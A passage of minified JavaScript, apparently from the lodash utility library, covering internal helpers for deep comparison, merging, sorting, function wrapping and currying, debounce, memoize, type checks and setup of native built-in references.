a&&"constructor"in b&&!("function"==typeof c&&c instanceof c&&"function"==typeof d&&d instanceof d)&&(i=!1)),e["delete"](a),b=i}}else b=!1;else b=!1}}return b}function xb(a,b,c,d){var e=c.length,f=e,g=!d;if(null==a)return!f;for(a=Object(a);e--;){var h=c[e];if(g&&h[2]?h[1]!==a[h[0]]:!(h[0]in a))return!1}for(;++e<f;){var h=c[e],i=h[0],j=a[i],k=h[1];if(g&&h[2]){if(j===S&&!(i in a))return!1}else{if(h=new Ta,d)var l=d(j,k,i,a,b,h);if(l===S?!wb(k,j,d,3,h):!l)return!1}}return!0}function yb(a){return!(!Qd(a)||Ce&&Ce in a)&&(Nd(a)||J(a)?Je:sa).test(hd(a))}function zb(a){return"function"==typeof a?a:null==a?me:"object"==typeof a?rg(a)?Eb(a[0],a[1]):Db(a):qe(a)}function Ab(a){a=null==a?a:Object(a);var b,c=[];for(b in a)c.push(b);return c}function Bb(a,b){return b>a}function Cb(a,b){var c=-1,d=Kd(a)?Array(a.length):[];return xf(a,function(a,e,f){d[++c]=b(a,e,f)}),d}function Db(a){var b=Pc(a);return 1==b.length&&b[0][2]?dd(b[0][0],b[0][1]):function(c){return c===a||xb(c,a,b)}}function Eb(a,b){return ad(a)&&b===b&&!Qd(b)?dd(gd(a),b):function(c){var d=de(c,a);return d===S&&d===b?ee(c,a):wb(b,d,S,3)}}function Fb(a,b,c,d,f){if(a!==b){if(!rg(b)&&!Xd(b))var g=ge(b);e(g||b,function(e,h){if(g&&(h=e,e=b[h]),Qd(e)){f||(f=new Ta);var i=h,j=f,k=a[i],l=b[i],m=j.get(l);if(m)Xa(a,i,m);else{var m=d?d(k,l,i+"",a,b,j):S,n=m===S;n&&(m=l,rg(l)||Xd(l)?rg(k)?m=k:Ld(k)?m=jc(k):(n=!1,m=cb(l,!0)):Td(l)||Jd(l)?Jd(k)?m=be(k):!Qd(k)||c&&Nd(k)?(n=!1,m=cb(l,!0)):m=k:n=!1),j.set(l,m),n&&Fb(m,l,c,d,j),j["delete"](l),Xa(a,i,m)}}else i=d?d(a[h],e,h+"",a,b,f):S,i===S&&(i=e),Xa(a,h,i)})}}function Gb(a,b){var c=a.length;return c?(b+=0>b?c:0,$c(b,c)?a[b]:S):void 0}function Hb(a,b,c){var d=-1;return b=k(b.length?b:[me],z(Nc())),a=Cb(a,function(a){return{a:k(b,function(b){return b(a)}),b:++d,c:a}}),v(a,function(a,b){var d;a:{d=-1;for(var e=a.a,f=b.a,g=e.length,h=c.length;++d<g;){var i=gc(e[d],f[d]);if(i){d=d>=h?i:i*("desc"==c[d]?-1:1);break a}}d=a.b-b.b}return d})}function Ib(a,b){return a=Object(a),m(b,function(b,c){return c in a&&(b[c]=a[c]),b},{})}function Jb(a,b){for(var c=-1,d=pb(a,ge,Ff),e=d.length,f={};++c<e;){var g=d[c],h=a[g];b(h,g)&&(f[g]=h)}return f}function Kb(a){return function(b){return null==b?S:b[a]}}function Lb(a){return function(b){return ob(b,a)}}function Mb(a,b,c,d){var e=d?s:r,f=-1,g=b.length,h=a;for(a===b&&(b=jc(b)),c&&(h=k(a,z(c)));++f<g;)for(var i=0,j=b[f],j=c?c(j):j;-1<(i=e(h,j,i,d));)h!==a&&Te.call(h,i,1),Te.call(a,i,1);return a}function Nb(a,b){for(var c=a?b.length:0,d=c-1;c--;){var e=b[c];if(c==d||e!==f){var f=e;if($c(e))Te.call(a,e,1);else if(ad(e,a))delete a[gd(e)];else{var e=cc(e),g=fd(a,e);null!=g&&delete g[gd(od(e))]}}}}function Ob(a,b){return a+Ve(bf()*(b-a+1))}function Pb(a,b){var c="";if(!a||1>b||b>9007199254740991)return c;do b%2&&(c+=a),(b=Ve(b/2))&&(a+=a);while(b);return c}function Qb(a,b,c,d){b=ad(b,a)?[b]:cc(b);for(var e=-1,f=b.length,g=f-1,h=a;null!=h&&++e<f;){var i=gd(b[e]);if(Qd(h)){var j=c;if(e!=g){var k=h[i],j=d?d(k,i,h):S;j===S&&(j=null==k?$c(b[e+1])?[]:{}:k)}Ya(h,i,j)}h=h[i]}return a}function Rb(a,b,c){var d=-1,e=a.length;for(0>b&&(b=-b>e?0:e+b),c=c>e?e:c,0>c&&(c+=e),e=b>c?0:c-b>>>0,b>>>=0,c=Array(e);++d<e;)c[d]=a[d+b];return c}function Sb(a,b){var c;return xf(a,function(a,d,e){return c=b(a,d,e),!c}),!!c}function Tb(a,b,c){var d=0,e=a?a.length:d;if("number"==typeof b&&b===b&&2147483647>=e){for(;e>d;){var f=d+e>>>1,g=a[f];null!==g&&!Wd(g)&&(c?b>=g:b>g)?d=f+1:e=f}return e}return Ub(a,b,me,c)}function Ub(a,b,c,d){b=c(b);for(var e=0,f=a?a.length:0,g=b!==b,h=null===b,i=Wd(b),j=b===S;f>e;){var k=Ve((e+f)/2),l=c(a[k]),m=l!==S,n=null===l,o=l===l,p=Wd(l);(g?d||o:j?o&&(d||m):h?o&&m&&(d||!n):i?o&&m&&!n&&(d||!p):n||p?0:d?b>=l:b>l)?e=k+1:f=k}return _e(f,4294967294)}function Vb(a,b){for(var c=-1,d=a.length,e=0,f=[];++c<d;){var g=a[c],h=b?b(g):g;if(!c||!Id(h,i)){var i=h;f[e++]=0===g?0:g}}return f}function Wb(a){return"number"==typeof a?a:Wd(a)?U:+a}function Xb(a){if("string"==typeof a)return a;if(Wd(a))return wf?wf.call(a):"";var b=a+"";return"0"==b&&1/a==-T?"-0":b}function Yb(a,b,c){var d=-1,e=i,f=a.length,g=!0,h=[],k=h;if(c)g=!1,e=j;else if(f>=200){if(e=b?null:Cf(a))return N(e);g=!1,e=B,k=new Ra}else k=b?[]:h;a:for(;++d<f;){var l=a[d],m=b?b(l):l,l=c||0!==l?l:0;if(g&&m===m){for(var n=k.length;n--;)if(k[n]===m)continue a;b&&k.push(m),h.push(l)}else e(k,m,c)||(k!==h&&k.push(m),h.push(l))}return h}function Zb(a,b,c,d){for(var e=a.length,f=d?e:-1;(d?f--:++f<e)&&b(a[f],f,a););return c?Rb(a,d?0:f,d?f+1:e):Rb(a,d?f+1:0,d?e:f)}function $b(a,b){var c=a;return c instanceof La&&(c=c.value()),m(b,function(a,b){return b.func.apply(b.thisArg,l([a],b.args))},c)}function _b(a,b,c){for(var d=-1,e=a.length;++d<e;)var f=f?l(gb(f,a[d],b,c),gb(a[d],f,b,c)):a[d];return f&&f.length?Yb(f,b,c):[]}function ac(a,b,c){for(var d=-1,e=a.length,f=b.length,g={};++d<e;)c(g,a[d],f>d?b[d]:S);return g}function bc(a){return Ld(a)?a:[]}function cc(a){return rg(a)?a:If(a)}function dc(a,b,c){var d=a.length;return c=c===S?d:c,!b&&c>=d?a:Rb(a,b,c)}function ec(a,b){if(b)return a.slice();var c=new a.constructor(a.length);return a.copy(c),c}function fc(a){var b=new a.constructor(a.byteLength);return new Ne(b).set(new Ne(a)),b}function gc(a,b){if(a!==b){var c=a!==S,d=null===a,e=a===a,f=Wd(a),g=b!==S,h=null===b,i=b===b,j=Wd(b);if(!h&&!j&&!f&&a>b||f&&g&&i&&!h&&!j||d&&g&&i||!c&&i||!e)return 1;if(!d&&!f&&!j&&b>a||j&&c&&e&&!d&&!f||h&&c&&e||!g&&e||!i)return-1;
}return 0}function hc(a,b,c,d){var e=-1,f=a.length,g=c.length,h=-1,i=b.length,j=$e(f-g,0),k=Array(i+j);for(d=!d;++h<i;)k[h]=b[h];for(;++e<g;)(d||f>e)&&(k[c[e]]=a[e]);for(;j--;)k[h++]=a[e++];return k}function ic(a,b,c,d){var e=-1,f=a.length,g=-1,h=c.length,i=-1,j=b.length,k=$e(f-h,0),l=Array(k+j);for(d=!d;++e<k;)l[e]=a[e];for(k=e;++i<j;)l[k+i]=b[i];for(;++g<h;)(d||f>e)&&(l[k+c[g]]=a[e++]);return l}function jc(a,b){var c=-1,d=a.length;for(b||(b=Array(d));++c<d;)b[c]=a[c];return b}function kc(a,b,c,d){c||(c={});for(var e=-1,f=b.length;++e<f;){var g=b[e],h=d?d(c[g],a[g],g,c,a):a[g];Ya(c,g,h)}return c}function lc(a,b){return kc(a,Rc(a),b)}function mc(a,b){return function(c,e){var f=rg(c)?d:$a,g=b?b():{};return f(c,a,Nc(e),g)}}function nc(a){return Hd(function(b,c){var d=-1,e=c.length,f=e>1?c[e-1]:S,g=e>2?c[2]:S,f=a.length>3&&"function"==typeof f?(e--,f):S;for(g&&_c(c[0],c[1],g)&&(f=3>e?S:f,e=1),b=Object(b);++d<e;)(g=c[d])&&a(b,g,d,f);return b})}function oc(a,b){return function(c,d){if(null==c)return c;if(!Kd(c))return a(c,d);for(var e=c.length,f=b?e:-1,g=Object(c);(b?f--:++f<e)&&!1!==d(g[f],f,g););return c}}function pc(a){return function(b,c,d){var e=-1,f=Object(b);d=d(b);for(var g=d.length;g--;){var h=d[a?g:++e];if(!1===c(f[h],h,f))break}return b}}function qc(a,b,c){function d(){return(this&&this!==Va&&this instanceof d?f:a).apply(e?c:this,arguments)}var e=1&b,f=tc(a);return d}function rc(a){return function(b){b=ce(b);var c=Fa.test(b)?b.match(Da):S,d=c?c[0]:b.charAt(0);return b=c?dc(c,1).join(""):b.slice(1),d[a]()+b}}function sc(a){return function(b){return m(ke(je(b).replace(Ba,"")),a,"")}}function tc(a){return function(){var b=arguments;switch(b.length){case 0:return new a;case 1:return new a(b[0]);case 2:return new a(b[0],b[1]);case 3:return new a(b[0],b[1],b[2]);case 4:return new a(b[0],b[1],b[2],b[3]);case 5:return new a(b[0],b[1],b[2],b[3],b[4]);case 6:return new a(b[0],b[1],b[2],b[3],b[4],b[5]);case 7:return new a(b[0],b[1],b[2],b[3],b[4],b[5],b[6])}var c=eb(a.prototype),b=a.apply(c,b);return Qd(b)?b:c}}function uc(a,b,d){function e(){for(var g=arguments.length,h=Array(g),i=g,j=Mc(e);i--;)h[i]=arguments[i];return i=3>g&&h[0]!==j&&h[g-1]!==j?[]:M(h,j),g-=i.length,d>g?Fc(a,b,xc,e.placeholder,S,h,i,S,S,d-g):c(this&&this!==Va&&this instanceof e?f:a,this,h)}var f=tc(a);return e}function vc(a){return function(b,c,d){var e=Object(b);if(c=Nc(c,3),!Kd(b))var f=fe(b);return d=a(f||b,function(a,b){return f&&(b=a,a=e[b]),c(a,b,e)},d),d>-1?b[f?f[d]:d]:S}}function wc(a){return Hd(function(b){b=kb(b,1);var c=b.length,d=c,e=Ka.prototype.thru;for(a&&b.reverse();d--;){var f=b[d];if("function"!=typeof f)throw new xe("Expected a function");if(e&&!g&&"wrapper"==Lc(f))var g=new Ka([],(!0))}for(d=g?d:c;++d<c;)var f=b[d],e=Lc(f),h="wrapper"==e?Df(f):S,g=h&&bd(h[0])&&424==h[1]&&!h[4].length&&1==h[9]?g[Lc(h[0])].apply(g,h[3]):1==f.length&&bd(f)?g[e]():g.thru(f);return function(){var a=arguments,d=a[0];if(g&&1==a.length&&rg(d)&&d.length>=200)return g.plant(d).value();for(var e=0,a=c?b[e].apply(this,a):d;++e<c;)a=b[e].call(this,a);return a}})}function xc(a,b,c,d,e,f,g,h,i,j){function k(){for(var r=arguments.length,s=Array(r),t=r;t--;)s[t]=arguments[t];if(o){var u,v=Mc(k),t=s.length;for(u=0;t--;)s[t]===v&&u++}if(d&&(s=hc(s,d,e,o)),f&&(s=ic(s,f,g,o)),r-=u,o&&j>r)return v=M(s,v),Fc(a,b,xc,k.placeholder,c,s,v,h,i,j-r);if(v=m?c:this,t=n?v[a]:a,r=s.length,h){u=s.length;for(var w=_e(h.length,u),x=jc(s);w--;){var y=h[w];s[w]=$c(y,u)?x[y]:S}}else p&&r>1&&s.reverse();return l&&r>i&&(s.length=i),this&&this!==Va&&this instanceof k&&(t=q||tc(t)),t.apply(v,s)}var l=128&b,m=1&b,n=2&b,o=24&b,p=512&b,q=n?S:tc(a);return k}function yc(a,b){return function(c,d){return ub(c,a,b(d))}}function zc(a){return function(b,c){var d;if(b===S&&c===S)return 0;if(b!==S&&(d=b),c!==S){if(d===S)return c;"string"==typeof b||"string"==typeof c?(b=Xb(b),c=Xb(c)):(b=Wb(b),c=Wb(c)),d=a(b,c)}return d}}function Ac(a){return Hd(function(b){return b=1==b.length&&rg(b[0])?k(b[0],z(Nc())):k(kb(b,1,Zc),z(Nc())),Hd(function(d){var e=this;return a(b,function(a){return c(a,e,d)})})})}function Bc(a,b){b=b===S?" ":Xb(b);var c=b.length;return 2>c?c?Pb(b,a):b:(c=Pb(b,Ue(a/P(b))),Fa.test(b)?dc(c.match(Da),0,a).join(""):c.slice(0,a))}function Cc(a,b,d,e){function f(){for(var b=-1,i=arguments.length,j=-1,k=e.length,l=Array(k+i),m=this&&this!==Va&&this instanceof f?h:a;++j<k;)l[j]=e[j];for(;i--;)l[j++]=arguments[++b];return c(m,g?d:this,l)}var g=1&b,h=tc(a);return f}function Dc(a){return function(b,c,d){d&&"number"!=typeof d&&_c(b,c,d)&&(c=d=S),b=ae(b),b=b===b?b:0,c===S?(c=b,b=0):c=ae(c)||0,d=d===S?c>b?1:-1:ae(d)||0;var e=-1;c=$e(Ue((c-b)/(d||1)),0);for(var f=Array(c);c--;)f[a?c:++e]=b,b+=d;return f}}function Ec(a){return function(b,c){return"string"==typeof b&&"string"==typeof c||(b=ae(b),c=ae(c)),a(b,c)}}function Fc(a,b,c,d,e,f,g,h,i,j){var k=8&b,l=k?g:S;g=k?S:g;var m=k?f:S;return f=k?S:f,b=(b|(k?32:64))&~(k?64:32),4&b||(b&=-4),b=[a,b,e,m,l,f,g,h,i,j],c=c.apply(S,b),bd(a)&&Hf(c,b),c.placeholder=d,c}function Gc(a){var b=ve[a];return function(a,c){if(a=ae(a),c=_e($d(c),292)){var d=(ce(a)+"e").split("e"),d=b(d[0]+"e"+(+d[1]+c)),d=(ce(d)+"e").split("e");return+(d[0]+"e"+(+d[1]-c))}return b(a)}}function Hc(a){return function(b){var c=Sc(b);return"[object Map]"==c?L(b):"[object Set]"==c?O(b):y(b,a(b))}}function Ic(a,b,c,d,e,f,g,h){var i=2&b;if(!i&&"function"!=typeof a)throw new xe("Expected a function");var j=d?d.length:0;if(j||(b&=-97,d=e=S),g=g===S?g:$e($d(g),0),h=h===S?h:$d(h),j-=e?e.length:0,64&b){var k=d,l=e;d=e=S}var m=i?S:Df(a);return f=[a,b,c,d,e,k,l,f,g,h],m&&(c=f[1],a=m[1],b=c|a,d=128==a&&8==c||128==a&&256==c&&m[8]>=f[7].length||384==a&&m[8]>=m[7].length&&8==c,131>b||d)&&(1&a&&(f[2]=m[2],b|=1&c?0:4),(c=m[3])&&(d=f[3],f[3]=d?hc(d,c,m[4]):c,f[4]=d?M(f[3],"__lodash_placeholder__"):m[4]),(c=m[5])&&(d=f[5],f[5]=d?ic(d,c,m[6]):c,f[6]=d?M(f[5],"__lodash_placeholder__"):m[6]),(c=m[7])&&(f[7]=c),128&a&&(f[8]=null==f[8]?m[8]:_e(f[8],m[8])),null==f[9]&&(f[9]=m[9]),f[0]=m[0],f[1]=b),a=f[0],b=f[1],c=f[2],d=f[3],e=f[4],h=f[9]=null==f[9]?i?0:a.length:$e(f[9]-j,0),!h&&24&b&&(b&=-25),(m?Bf:Hf)(b&&1!=b?8==b||16==b?uc(a,b,h):32!=b&&33!=b||e.length?xc.apply(S,f):Cc(a,b,c,d):qc(a,b,c),f)}function Jc(a,b,c,d,e,f){var g=2&e,h=a.length,i=b.length;if(h!=i&&!(g&&i>h))return!1;if(i=f.get(a))return i==b;var i=-1,j=!0,k=1&e?new Ra:S;for(f.set(a,b);++i<h;){var l=a[i],m=b[i];if(d)var n=g?d(m,l,i,b,a,f):d(l,m,i,a,b,f);if(n!==S){if(n)continue;j=!1;break}if(k){if(!o(b,function(a,b){return k.has(b)||l!==a&&!c(l,a,d,e,f)?void 0:k.add(b)})){j=!1;break}}else if(l!==m&&!c(l,m,d,e,f)){j=!1;break}}return f["delete"](a),j}function Kc(a,b,c,d,e,f,g){switch(c){case"[object DataView]":if(a.byteLength!=b.byteLength||a.byteOffset!=b.byteOffset)break;a=a.buffer,b=b.buffer;case"[object ArrayBuffer]":if(a.byteLength!=b.byteLength||!d(new Ne(a),new Ne(b)))break;return!0;case"[object Boolean]":case"[object Date]":return+a==+b;case"[object Error]":return a.name==b.name&&a.message==b.message;case"[object Number]":return a!=+a?b!=+b:a==+b;case"[object RegExp]":case"[object String]":return a==b+"";case"[object Map]":var h=L;case"[object Set]":if(h||(h=N),a.size!=b.size&&!(2&f))break;return(c=g.get(a))?c==b:(f|=1,g.set(a,b),Jc(h(a),h(b),d,e,f,g));case"[object Symbol]":if(vf)return vf.call(a)==vf.call(b)}return!1}function Lc(a){for(var b=a.name+"",c=of[b],d=Ee.call(of,b)?c.length:0;d--;){var e=c[d],f=e.func;if(null==f||f==a)return e.name}return b}function Mc(a){return(Ee.call(za,"placeholder")?za:a).placeholder}function Nc(){var a=za.iteratee||ne,a=a===ne?zb:a;return arguments.length?a(arguments[0],arguments[1]):a}function Oc(a,b){var c=a.__data__,d=typeof b;return("string"==d||"number"==d||"symbol"==d||"boolean"==d?"__proto__"!==b:null===b)?c["string"==typeof b?"string":"hash"]:c.map}function Pc(a){for(var b=fe(a),c=b.length;c--;){var d=b[c],e=a[d];b[c]=[d,e,e===e&&!Qd(e)]}return b}function Qc(a,b){var c=null==a?S:a[b];return yb(c)?c:S}function Rc(a){return Pe(Object(a))}function Sc(a){return He.call(a)}function Tc(a,b,c){b=ad(b,a)?[b]:cc(b);for(var d,e=-1,f=b.length;++e<f;){var g=gd(b[e]);if(!(d=null!=a&&c(a,g)))break;a=a[g]}return d?d:(f=a?a.length:0,!!f&&Pd(f)&&$c(g,f)&&(rg(a)||Vd(a)||Jd(a)))}function Uc(a){var b=a.length,c=a.constructor(b);return b&&"string"==typeof a[0]&&Ee.call(a,"index")&&(c.index=a.index,c.input=a.input),c}function Vc(a){return"function"!=typeof a.constructor||cd(a)?{}:eb(We(Object(a)))}function Wc(c,d,e,f){var g=c.constructor;switch(d){case"[object ArrayBuffer]":return fc(c);case"[object Boolean]":case"[object Date]":return new g((+c));case"[object DataView]":return d=f?fc(c.buffer):c.buffer,new c.constructor(d,c.byteOffset,c.byteLength);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return d=f?fc(c.buffer):c.buffer,new c.constructor(d,c.byteOffset,c.length);case"[object Map]":return d=f?e(L(c),!0):L(c),m(d,a,new c.constructor);case"[object Number]":case"[object String]":return new g(c);case"[object RegExp]":return d=new c.constructor(c.source,oa.exec(c)),d.lastIndex=c.lastIndex,d;case"[object Set]":return d=f?e(N(c),!0):N(c),m(d,b,new c.constructor);case"[object Symbol]":return vf?Object(vf.call(c)):{}}}function Xc(a){var b=a?a.length:S;return Pd(b)&&(rg(a)||Vd(a)||Jd(a))?x(b,String):null}function Yc(a){return rg(a)||Jd(a)}function Zc(a){return rg(a)&&!(2==a.length&&!Nd(a[0]))}function $c(a,b){return b=null==b?9007199254740991:b,!!b&&("number"==typeof a||ua.test(a))&&a>-1&&0==a%1&&b>a}function _c(a,b,c){if(!Qd(c))return!1;var d=typeof b;return!!("number"==d?Kd(c)&&$c(b,c.length):"string"==d&&b in c)&&Id(c[b],a)}function ad(a,b){if(rg(a))return!1;var c=typeof a;return!("number"!=c&&"symbol"!=c&&"boolean"!=c&&null!=a&&!Wd(a))||(ea.test(a)||!da.test(a)||null!=b&&a in Object(b))}function bd(a){var b=Lc(a),c=za[b];return"function"==typeof c&&b in La.prototype&&(a===c||(b=Df(c),!!b&&a===b[0]))}function cd(a){var b=a&&a.constructor;return a===("function"==typeof b&&b.prototype||ze)}function dd(a,b){return function(c){return null!=c&&(c[a]===b&&(b!==S||a in Object(c)))}}function ed(a,b,c,d,e,f){return Qd(a)&&Qd(b)&&Fb(a,b,S,ed,f.set(b,a)),a}function fd(a,b){return 1==b.length?a:ob(a,Rb(b,0,-1))}function gd(a){if("string"==typeof a||Wd(a))return a;var b=a+"";return"0"==b&&1/a==-T?"-0":b}function hd(a){if(null!=a){try{return De.call(a)}catch(b){}return a+""}return""}function id(a){if(a instanceof La)return a.clone();var b=new Ka(a.__wrapped__,a.__chain__);return b.__actions__=jc(a.__actions__),b.__index__=a.__index__,b.__values__=a.__values__,b}function jd(a,b,c){var d=a?a.length:0;return d?(b=c||b===S?1:$d(b),Rb(a,0>b?0:b,d)):[]}function kd(a,b,c){var d=a?a.length:0;return d?(b=c||b===S?1:$d(b),b=d-b,Rb(a,0,0>b?0:b)):[]}function ld(a,b,c){var d=a?a.length:0;return d?(c=null==c?0:$d(c),0>c&&(c=$e(d+c,0)),q(a,Nc(b,3),c)):-1}function md(a,b,c){var d=a?a.length:0;if(!d)return-1;var e=d-1;return c!==S&&(e=$d(c),e=0>c?$e(d+e,0):_e(e,d-1)),q(a,Nc(b,3),e,!0)}function nd(a){return a&&a.length?a[0]:S}function od(a){var b=a?a.length:0;return b?a[b-1]:S}function pd(a,b){return a&&a.length&&b&&b.length?Mb(a,b):a}function qd(a){return a?df.call(a):a}function rd(a){if(!a||!a.length)return[];var b=0;return a=h(a,function(a){return Ld(a)?(b=$e(a.length,b),!0):void 0}),x(b,function(b){return k(a,Kb(b))})}function sd(a,b){if(!a||!a.length)return[];var d=rd(a);return null==b?d:k(d,function(a){return c(b,S,a)})}function td(a){return a=za(a),a.__chain__=!0,a}function ud(a,b){return b(a)}function vd(){return this}function wd(a,b){return(rg(a)?e:xf)(a,Nc(b,3))}function xd(a,b){return(rg(a)?f:yf)(a,Nc(b,3))}function yd(a,b){return(rg(a)?k:Cb)(a,Nc(b,3))}function zd(a,b,c){var d=-1,e=Yd(a),f=e.length,g=f-1;for(b=(c?_c(a,b,c):b===S)?1:bb($d(b),0,f);++d<b;)a=Ob(d,g),c=e[a],e[a]=e[d],e[d]=c;return e.length=b,e}function Ad(){return te.now()}function Bd(a,b,c){return b=c?S:b,b=a&&null==b?a.length:b,Ic(a,128,S,S,S,S,b)}function Cd(a,b){var c;if("function"!=typeof b)throw new xe("Expected a function");return a=$d(a),function(){return 0<--a&&(c=b.apply(this,arguments)),1>=a&&(b=S),c}}function Dd(a,b,c){return b=c?S:b,a=Ic(a,8,S,S,S,S,S,b),a.placeholder=Dd.placeholder,a}function Ed(a,b,c){return b=c?S:b,a=Ic(a,16,S,S,S,S,S,b),a.placeholder=Ed.placeholder,a}function Fd(a,b,c){function d(b){var c=i,d=j;return i=j=S,o=b,l=a.apply(d,c)}function e(a){var c=a-n;return a-=o,n===S||c>=b||0>c||q&&a>=k}function f(){var a=Ad();if(e(a))return g(a);var c;c=a-o,a=b-(a-n),c=q?_e(a,k-c):a,m=ya(f,c)}function g(a){return m=S,r&&i?d(a):(i=j=S,l)}function h(){var a=Ad(),c=e(a);if(i=arguments,j=this,n=a,c){if(m===S)return o=a=n,m=ya(f,b),p?d(a):l;if(q)return m=ya(f,b),d(n)}return m===S&&(m=ya(f,b)),l}var i,j,k,l,m,n,o=0,p=!1,q=!1,r=!0;if("function"!=typeof a)throw new xe("Expected a function");return b=ae(b)||0,Qd(c)&&(p=!!c.leading,k=(q="maxWait"in c)?$e(ae(c.maxWait)||0,b):k,r="trailing"in c?!!c.trailing:r),h.cancel=function(){o=0,i=n=j=m=S},h.flush=function(){return m===S?l:g(Ad())},h}function Gd(a,b){function c(){var d=arguments,e=b?b.apply(this,d):d[0],f=c.cache;return f.has(e)?f.get(e):(d=a.apply(this,d),c.cache=f.set(e,d),d)}if("function"!=typeof a||b&&"function"!=typeof b)throw new xe("Expected a function");return c.cache=new(Gd.Cache||Qa),c}function Hd(a,b){if("function"!=typeof a)throw new xe("Expected a function");return b=$e(b===S?a.length-1:$d(b),0),function(){for(var d=arguments,e=-1,f=$e(d.length-b,0),g=Array(f);++e<f;)g[e]=d[b+e];switch(b){case 0:return a.call(this,g);case 1:return a.call(this,d[0],g);case 2:return a.call(this,d[0],d[1],g)}for(f=Array(b+1),e=-1;++e<b;)f[e]=d[e];return f[b]=g,c(a,this,f)}}function Id(a,b){return a===b||a!==a&&b!==b}function Jd(a){return Ld(a)&&Ee.call(a,"callee")&&(!Se.call(a,"callee")||"[object Arguments]"==He.call(a))}function Kd(a){return null!=a&&Pd(Ef(a))&&!Nd(a)}function Ld(a){return Rd(a)&&Kd(a)}function Md(a){return!!Rd(a)&&("[object Error]"==He.call(a)||"string"==typeof a.message&&"string"==typeof a.name)}function Nd(a){return a=Qd(a)?He.call(a):"","[object Function]"==a||"[object GeneratorFunction]"==a}function Od(a){return"number"==typeof a&&a==$d(a)}function Pd(a){return"number"==typeof a&&a>-1&&0==a%1&&9007199254740991>=a}function Qd(a){var b=typeof a;return!!a&&("object"==b||"function"==b)}function Rd(a){return!!a&&"object"==typeof a}function Sd(a){return"number"==typeof a||Rd(a)&&"[object Number]"==He.call(a)}function Td(a){return!(!Rd(a)||"[object Object]"!=He.call(a)||J(a))&&(a=We(Object(a)),null===a||(a=Ee.call(a,"constructor")&&a.constructor,"function"==typeof a&&a instanceof a&&De.call(a)==Ge))}function Ud(a){return Qd(a)&&"[object RegExp]"==He.call(a)}function Vd(a){return"string"==typeof a||!rg(a)&&Rd(a)&&"[object String]"==He.call(a)}function Wd(a){return"symbol"==typeof a||Rd(a)&&"[object Symbol]"==He.call(a)}function Xd(a){return Rd(a)&&Pd(a.length)&&!!Ia[He.call(a)]}function Yd(a){if(!a)return[];if(Kd(a))return Vd(a)?a.match(Da):jc(a);if(Qe&&a[Qe])return K(a[Qe]());var b=Sc(a);return("[object Map]"==b?L:"[object Set]"==b?N:he)(a)}function Zd(a){return a?(a=ae(a),a===T||a===-T?1.7976931348623157e308*(0>a?-1:1):a===a?a:0):0===a?a:0}function $d(a){a=Zd(a);var b=a%1;return a===a?b?a-b:a:0}function _d(a){return a?bb($d(a),0,4294967295):0}function ae(a){if("number"==typeof a)return a;if(Wd(a))return U;if(Qd(a)&&(a=Nd(a.valueOf)?a.valueOf():a,a=Qd(a)?a+"":a),"string"!=typeof a)return 0===a?a:+a;a=a.replace(ia,"");var b=ra.test(a);return b||ta.test(a)?Pa(a.slice(2),b?2:8):qa.test(a)?U:+a}function be(a){return kc(a,ge(a))}function ce(a){return null==a?"":Xb(a)}function de(a,b,c){return a=null==a?S:ob(a,b),a===S?c:a}function ee(a,b){return null!=a&&Tc(a,b,sb)}function fe(a){var b=cd(a);if(!b&&!Kd(a))return Ze(Object(a));var c,d=Xc(a),e=!!d,d=d||[],f=d.length;for(c in a)!rb(a,c)||e&&("length"==c||$c(c,f))||b&&"constructor"==c||d.push(c);return d}function ge(a){for(var b=-1,c=cd(a),d=Ab(a),e=d.length,f=Xc(a),g=!!f,f=f||[],h=f.length;++b<e;){var i=d[b];g&&("length"==i||$c(i,h))||"constructor"==i&&(c||!Ee.call(a,i))||f.push(i)}return f}function he(a){return a?A(a,fe(a)):[]}function ie(a){return Sg(ce(a).toLowerCase())}function je(a){return(a=ce(a))&&a.replace(va,F).replace(Ca,"")}function ke(a,b,c){return a=ce(a),b=c?S:b,b===S&&(b=Ga.test(a)?Ea:la),a.match(b)||[]}function le(a){return function(){return a}}function me(a){return a}function ne(a){return zb("function"==typeof a?a:cb(a,!0))}function oe(a,b,c){var d=fe(b),f=nb(b,d);null!=c||Qd(b)&&(f.length||!d.length)||(c=b,b=a,a=this,f=nb(b,fe(b)));var g=!(Qd(c)&&"chain"in c&&!c.chain),h=Nd(a);return e(f,function(c){var d=b[c];a[c]=d,h&&(a.prototype[c]=function(){var b=this.__chain__;if(g||b){var c=a(this.__wrapped__);return(c.__actions__=jc(this.__actions__)).push({func:d,args:arguments,thisArg:a}),c.__chain__=b,c}return d.apply(a,l([this.value()],arguments))})}),a}function pe(){}function qe(a){return ad(a)?Kb(gd(a)):Lb(a)}function re(){return[]}function se(){return!1}E=E?Wa.defaults({},E,Wa.pick(Va,Ha)):Va;var te=E.Date,ue=E.Error,ve=E.Math,we=E.RegExp,xe=E.TypeError,ye=E.Array.prototype,ze=E.Object.prototype,Ae=E.String.prototype,Be=E["__core-js_shared__"],Ce=function(){var a=/[^.]+$/.exec(Be&&Be.keys&&Be.keys.IE_PROTO||"");return a?"Symbol(src)_1."+a:""}(),De=E.Function.prototype.toString,Ee=ze.hasOwnProperty,Fe=0,Ge=De.call(Object),He=ze.toString,Ie=Va._,Je=we("^"+De.call(Ee).replace(ga,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Ke=Sa?E.Buffer:S,Le=E.Reflect,Me=E.Symbol,Ne=E.Uint8Array,Oe=Le?Le.f:S,Pe=Object.getOwnPropertySymbols,Qe="symbol"==typeof(Qe=Me&&Me.iterator)?Qe:S,Re=Object.create,Se=ze.propertyIsEnumerable,Te=ye.splice,Ue=ve.ceil,Ve=ve.floor,We=Object.getPrototypeOf,Xe=E.isFinite,Ye=ye.join,Ze=Object.keys,$e=ve.max,_e=ve.min,af=E.parseInt,bf=ve.random,cf=Ae.replace,df=ye.reverse,ef=Ae.split,ff=Qc(E,"DataView"),gf=Qc(E,"Map"),hf=Qc(E,"Promise"),jf=Qc(E,"Set"),kf=Qc(E,"WeakMap"),lf=Qc(Object,"create"),mf=kf&&new 